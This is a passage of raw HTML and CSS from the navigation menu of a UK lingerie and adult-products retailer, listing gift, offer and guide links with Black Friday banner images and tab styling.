  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="gifts-christmas-shopping-guide" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/advent-calendars/" id="gift-games-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/black-friday-hottest-deals/" id="black-friday-deal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Black Friday Hottest Deals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/black-friday-hottest-deals/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	



 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
